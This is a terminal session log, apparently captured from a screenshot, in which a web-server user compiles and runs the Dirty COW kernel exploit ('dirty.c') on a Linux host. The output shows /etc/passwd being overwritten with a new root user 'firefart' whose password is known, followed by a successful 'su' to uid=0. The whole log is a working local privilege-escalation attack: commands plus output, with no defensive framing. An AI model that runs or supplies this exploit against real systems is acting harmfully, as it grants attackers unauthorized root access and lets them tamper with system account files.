 [wwwuser@localhost ~]$ cd dirtycow
[wwwuser@localhost dirtycow]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost dirtycow]$ ls
dirty  dirty.c
[wwwuser@localhost dirtycow]$ ./dirty 123456
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost dirtycow]$ rm /tmp/passwd.bak
[wwwuser@localhost dirtycow]$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f0040f58000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost dirtycow]$ su firefart
密码：
[firefart@localhost dirtycow]# id
uid=0(firefart) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[firefart@localhost dirtycow]#